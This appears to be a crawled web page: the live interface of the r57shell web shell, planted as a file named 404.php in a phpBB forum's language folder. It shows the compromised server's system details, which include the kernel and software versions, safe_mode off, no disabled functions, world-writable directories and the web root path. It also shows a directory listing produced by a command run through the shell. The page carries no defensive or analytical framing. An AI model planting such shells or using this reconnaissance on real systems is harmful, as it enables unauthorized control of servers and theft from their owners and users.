 http://forums.tjat.com/phpBB2/language/lang_ukrainian/404.php
! r57shell 1.31
01-11-2008 16:12:22 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 4.4.6 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions : NONE
Free space : 38.04 GB Total space: 63.24 GB
uname -a : Linux tjat-srv-main 2.6.15-1.2054_FC5smp #1 SMP Tue Mar 14 16:05:46 EST 2006 i686 i686 i386 GNU/Linux
sysctl : Linux 2.6.15-1.2054_FC5smp
$OSTYPE : linux
Server : Apache/1.3.37 (Unix) PHP/4.4.6
id : uid=99(nobody) gid=99(nobody) groups=99(nobody),536(nagcmd)
pwd : /usr/local/apache_1.3.37/htdocs/forum/phpBB2/language/lang_ukrainian ( drwxrwxrwx )
Выполненная команда: ls -lia
total 244
3208743 drwxrwxrwx 3 nobody nobody 4096 Nov 1 16:11 .
14764111 drwxr-xr-x 14 nobody nobody 4096 Mar 9 2008 ..
3208401 -rw-r--r-- 1 nobody nobody 103898 Mar 15 2007 404.php
3208744 drwxrwxrwx 2 nobody nobody 4096 Feb 1 2007 email
3208763 -rw-r--r-- 1 nobody nobody 170 Feb 1 2007 index.htm
3208765 -rw-r--r-- 1 nobody nobody 40826 Feb 1 2007 lang_admin.php
3208761 -rw-r--r-- 1 nobody nobody 8315 Feb 1 2007 lang_bbcode.php
3208762 -rw-r--r-- 1 nobody nobody 14379 Feb 1 2007 lang_faq.php
3208766 -rw-r--r-- 1 nobody nobody 46755 Feb 1 2007 lang_main.php
3208764 -rw-r--r-- 1 nobody nobody 59 Feb 1 2007 search_stopwords.txt